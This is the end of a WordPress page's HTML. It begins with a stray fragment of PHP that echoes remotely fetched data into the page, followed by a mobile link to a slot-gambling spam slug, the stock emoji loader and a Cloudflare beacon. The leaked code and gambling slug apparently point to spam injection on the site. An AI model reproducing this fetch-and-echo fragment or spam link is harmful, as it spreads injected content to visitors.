    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harlemlanes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harlemlanes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
